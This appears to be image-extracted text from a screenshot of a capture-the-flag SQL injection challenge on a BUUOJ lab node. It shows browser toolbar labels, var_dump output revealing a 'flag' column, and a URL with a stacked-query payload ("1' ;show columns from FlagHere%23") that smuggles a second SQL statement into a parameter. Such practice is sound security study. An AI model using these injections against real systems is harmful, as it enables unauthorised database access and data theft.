 black_list
不安全 | ae021251-bcee-4541-96b1-36fb5df5998e.node4.bu
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
网络 元素 控制台 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://ae021251-bcee-4541-96b1-36fb5df5998e.node4.buuoj.cn:81/
?inject=1' ;show columns from FlagHere%23